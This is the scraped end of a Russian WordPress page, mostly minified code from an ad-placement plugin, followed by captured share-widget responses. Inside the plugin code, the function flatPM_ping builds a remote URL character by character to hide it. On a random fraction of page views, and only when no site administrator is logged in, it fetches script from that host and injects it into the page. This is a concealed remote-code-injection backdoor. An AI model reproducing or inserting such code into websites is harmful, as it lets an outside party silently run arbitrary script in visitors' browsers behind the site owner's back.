a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"8144","html":[{"fst":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","snd":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8145","html":[{"fst":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","snd":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8146","html":[{"fst":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","snd":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"45","px_s":"seconds"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","snd":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: kissland@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.735 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-01-25 18:30:53 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGa2lzc2xhbmQucnUlMkZzbmVnb3Vib3JzaGhpa2ktY2hhbXBpb24lMkZhLXZ5LXpuYWV0ZS1wb2NoZW11LWNoZXJuZWV0LWtvemhhLW90LXpvbG90YS1wb2NoZW11LXRlbW5lZXQta296aGEtb3Qtem9sb3RhLXBvY2hlbXUtb3Qtem9sb3RhLW5hLWtvemhlLW9zdGF5dXRzeWEtY2hlcm55ZS1zbGVkeS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768542025301986
body_size: 456
content:
callback__utl_cb_share_1768542025301986([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fa-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html",
    "urlWithToken": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fa-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768542024605557
body_size: 396
content:
cb__utl_cb_share_1768542024605557('1ea92d09c43527572b24fe052f11127b');